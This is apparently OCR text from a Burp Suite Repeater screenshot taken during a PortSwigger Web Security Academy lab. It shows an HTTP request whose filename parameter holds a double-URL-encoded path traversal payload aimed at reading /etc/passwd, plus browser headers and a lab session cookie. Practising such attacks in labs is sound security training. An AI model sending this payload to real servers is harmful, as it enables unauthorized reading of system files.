 Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd HTTP/2
2 Host: 0af1009b04d23ddf8251a38600c2008f.web-security-academy.net
3 Cookie: session=E8fvIWw5rTpYBog2kM0HZL3Z32YkkhCd
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
Search... 0 matches